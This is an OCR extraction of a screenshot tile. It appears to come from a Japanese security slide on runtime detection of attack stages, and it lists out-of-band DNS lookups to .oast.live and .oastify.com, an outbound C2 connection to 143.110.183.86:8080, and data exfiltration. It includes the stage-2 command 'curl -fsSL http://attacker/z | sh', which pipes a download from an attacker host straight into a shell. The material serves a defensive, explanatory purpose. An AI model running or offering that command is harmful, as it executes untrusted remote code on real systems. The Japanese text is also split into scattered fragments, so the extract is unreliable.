
OOB
.oast.live、.oastify.comへのDNS
検証
ルックアップ
ステ
ージ
2 デ
curl -fsSL http://attacker/z \| sh
リバ
リー
C2
への
143.110.183.86:8080へのアウ
デー
トバウンド接続
タ流
出
この文脈におけるランタイム検知の主